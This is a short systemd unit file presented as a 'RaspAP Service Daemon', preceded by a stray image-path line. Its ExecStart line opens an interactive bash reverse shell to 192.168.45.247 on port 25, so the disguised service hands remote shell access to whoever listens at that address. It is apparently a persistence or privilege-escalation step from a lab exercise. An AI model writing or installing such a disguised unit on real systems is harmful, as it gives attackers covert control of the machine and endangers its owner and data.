 [Unit]
Description=RaspAP Service Daemon
DefaultDependencies=no
After=multi-user.target
[Service]
Type=oneshot
ExecStart=/bin/bash -c "/bin/bash -i >& /dev/tcp/192.168.45.247/25 0>&1"
RemainAfterExit=no
[Install]
WantedBy=multi-user.target